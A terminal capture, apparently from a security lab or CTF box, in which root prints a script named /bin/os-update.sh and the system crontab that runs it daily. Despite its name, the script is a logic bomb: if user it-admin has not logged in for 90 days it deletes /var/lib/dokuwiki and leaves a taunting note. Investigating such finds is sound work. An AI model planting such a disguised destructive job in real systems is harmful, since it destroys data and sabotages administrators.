 root@ip-10-10-52-119:/home/it-admin# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi
root@ip-10-10-52-119:/home/it-admin# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
0 8     * * *   root    /bin/os-update.sh
#
root@ip-10-10-52-119:/home/it-admin#